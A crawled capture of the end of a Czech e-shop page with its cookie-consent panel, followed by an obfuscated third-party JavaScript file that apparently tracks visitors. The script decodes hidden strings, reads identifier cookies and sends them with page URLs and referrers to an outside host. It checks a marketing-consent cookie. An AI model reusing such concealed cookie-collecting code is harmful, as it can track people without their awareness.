                                  <div class="cp-toggle-title">
                                      <div>Personalizované cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpPersonal" />
                                  <label for="cpPersonal">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Personalizované cookies</div><div class="cp-p">Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti. Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám. </div></div></div><div class="cp-toggle-wrap">
                                  <div class="cp-toggle-title">
                                      <div>Marketingové cookies</div>
                                  </div>
                                  <div class="cp-box">
                                  
                                  <div class="cp-checkbox-wrap">Vypnuto
                                  <input type="checkbox" class="cp-cookie-data" id="cpMarketing" />
                                  <label for="cpMarketing">Toggle</label>Zapnuto</div>
                                  
                                  <div class="cp-title-h3">Marketingové cookies</div><div class="cp-p">Marketingové (reklamní) cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily. Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.</div>
<div class="cp-title-h4">Ovlivňuje funkce:</div>
<ul>
<li>Google Ads</li>
</ul></div></div>
                            <div class="cp-box">
                                <div class="cp-buttons">
                                    <a href="#" class="cp-button cp-button-ok cp-save">Uložit nastavení</a>
                                    <a href="#" class="cp-button cp-button-ok cp-allow-all">Souhlasím s použitím všech cookies</a>
                                </div>
                                <p class="center" style="margin-top:20px">Souhlas můžete odmítnout <a href="#" class="cp-deny-all">zde</a>.</p>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><script>
var screen_width = $(window).width();
if (screen_width < 1250) {
  var vyska = (parseInt($('ul.bxslider img').css('height')) + 20);
  $('body.home .wrap_body').css('background-position', 'center '+vyska+'px');
}
</script>
<script src="/scripts/neat-tooltip.js"></script>
<link href="https://src.magrano.com/magrano-1EJsqZ.css" rel="stylesheet" type="text/css" />
<script src="https://src.magrano.com/magrano-1EJsqZ.js" type="text/javascript"></script>

<script type="text/javascript">
    $(document).ready(function(){
        searchBoxInit( {
            apiKey: 'KWTQUncjWwU2gb8H',
            inputSelector: '#phrase',
            lang: 'cz'
        });
    })
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/9N74Nwt0/6s7872q6/app.js
body_size: 4138
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="9N74Nwt06s7872q6",V=J("dStWUDc"),ta=J("SytQXT0DEUJyFlZcfFcI");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="YgJSVSoOKRB1HEJUUxIfWU1uW1svE1R8UxJTQRdFGEJRblxRN1dRQxpTe11WVggWUD0XVSIFEVFSChdUWFMVU11uQF06H1RbUwoXHUQcUWZVK1ZHK1cXWFMQXBhDWhBCGTpfUW47EVFSChdyVkQQZVo8XkQ6VwdeXwNHXUMSGEUZKlJEIhgNVVJTWFZbS1FZVy1SGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("WiFYXycSK1NZHURdWUYuWVs6Vl0gEhA")]=!!m,c[J("WiFYXycSK1NZHURdWUYuWlw4Ulg")]={name:y,value:y?u(y):null},c[J("WiFYXycSK1NZHURdWUYuV1otUkQ6EhA")]=
{name:M,value:M?u(M):null},c[J("WiFYXycSK1NZHURdWUYuW1g6VFw")]=W,c[J("WiFYXycSK1NZHURdWUYuXVw3")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("SjpWQDsE")]=l,d[J("TD5TVToSEA")]=c,d[J("XDZHXTwSBw")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("SS9QUTgeEUc")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("WiFYXycSBw")){m||(m=!0===c[k][1]);return}}k=(m?J("UTpDRD1NWx9CXVtdVlYIGFohWhsC"):J("UTpDRD1NWx9VBxlUUlMVTxctWFlhOw"))+"?"+J("Ug")+"="+K+"&"+J("XQ")+
"="+a+"&"+J("Sg")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("TTxWWj0bFURTXVBXWFUdU0w9UkYtGBpEUx1DFlRdHA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("Wi0ZVicZE1oYEFhV")||P===J("TitVVy8UHFUYFFhXUF4UQ0orRVchGQBVWAcZW1hf")||P.slice(0,5)===J("DnoZAmA"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("VQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Sw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("XA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("VStWUDcoG11fB2hNVg")])try{var ia=u(J("ZilW"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Xg")+"="+F(a)}}catch(H){}if(!g[J("VStWUDcoG11fB2heVVE")]){try{var ka=u(J("ZihVVw"));ka&&
(k+="&"+J("Xy0")+"="+F(ka))}catch(H){}try{var la=u(J("ZihVRA"));la&&(k+="&"+J("Xz4")+"="+F(la))}catch(H){}}}}k+="&"+J("Vy0")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("AA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("ZiJSVSoO"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="cpMarketing",M=""||y,X="",W="",ra=null,ba=J("Vj5DezsD"),ca=J("UD14RDoSEH9DBw"),da=J("XitDdyEYH1lTAGRMVkYERQ"),T=J("VStWUDcoB1VFAF5XWW0YUg"),ha=J("VStWUDcoG0BCLFhNQw"),R=J("VStWUDcoAFFULF5c"),L=J("VStWUDcoAFFULF5c"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="YgJSVSoOKRBiAVZbXFsfURknWRQ6Hx1DFhFFV0BBFEQZJ0QUPQMbQEYWUxYXYARYGQJSVSoOWl9GB3hNQxoXV1U9Uh1uAxsQUx1WWltXUV9NYA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="YgJSVSoOKRB1HFhTXlcCFlEvRBQsEhFeFhJbVFhFFFIX",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="YgJSVSoOKRB1HFhTXlcCFlchQxQvGxhfQRZTFBdFEF9NJ1lTbhEbQhYHX10XRwJTS2lEFC0YGkNTHUMW",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="YgJSVSoOKRB1HFhTXlcCFlEvRBQsEhFeFhJbVFhFFFIX";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="VStWUDcoAEJXEFxnXFcI";ca="VStWUDcoAEJXEFxnXFcIRQ";da="VStWUDcoG0BCLFhNQw";z="VStWUDcoG0BCLF5W";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("WC1DXTgS")]=K,a[J("US9bQCsT")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
